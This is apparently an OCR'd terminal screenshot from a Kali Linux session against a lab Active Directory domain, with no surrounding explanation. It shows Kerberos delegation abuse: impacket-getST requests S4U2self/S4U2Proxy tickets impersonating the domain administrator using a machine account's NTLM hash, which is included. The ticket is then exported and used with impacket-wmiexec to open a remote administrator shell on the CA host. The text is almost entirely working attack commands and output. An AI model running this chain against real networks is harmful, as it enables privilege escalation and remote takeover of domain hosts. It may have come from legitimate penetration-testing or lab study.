 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -dc-ip dc.test.local -spn cifs/CA.test.local -impersonate administrator test.local/'DESKTOP
-JKTS35O$' -hashes :511e061a15068d1cbda8dfc4cc22a2f3
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache

┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=administrator.ccache

┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -k -no-pass administrator@ca.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator

C:\>hostname
CA